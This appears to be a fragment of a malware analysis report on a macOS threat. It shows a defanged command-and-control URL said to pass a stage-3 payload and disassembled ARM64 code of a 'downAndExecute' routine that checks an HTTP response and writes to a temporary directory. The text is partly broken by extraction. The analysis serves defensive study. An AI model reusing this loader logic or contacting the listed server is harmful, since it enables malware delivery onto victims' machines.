 C2 URL as an Argument for Stage 3
hxxps://
deck[.]31ventures[.]inf
o/QKUh2zHgeC4/
cvIw4kykmB/
KANCcmwLIz/
wYBfGR5XFn/_E=
; ================ BEGINNING OF PROCEDURE ================
; Variables:
; saved_fp: 0
; var_10: -16
; var_20: -32
; var_28: int64_t, -40
; var_30: int64_t, -48
___downAndExecute_block_invoke:
sub sp, sp, #0x40 ; Begin of try block, DATA XREF=_downAndExecute+228
stp x22, x21, [sp, #0x10]
stp x20, x19, [sp, #0x20]
stp x29, x30, [sp, #0x30]
add x29, sp, #0x30
mov x21, x1
mov x19, x0
mov x0, x2
bl _objc_msgSend$statusCode ; _objc_msgSend$statusCode
cmp x0, #0xc8
b.ne loc_1000020e0
mov x0, x21
bl _objc_msgSend$length ; _objc_msgSend$length
cbz x0, loc_1000020e0
ctory ; NSTemporaryDirectory
; _OBJC_CLASS_$_NSString
_OBJC_CLASS_$_NSDate
nceReferenceDate ; _objc_msgSend$timeIntervalSinceReferenceDate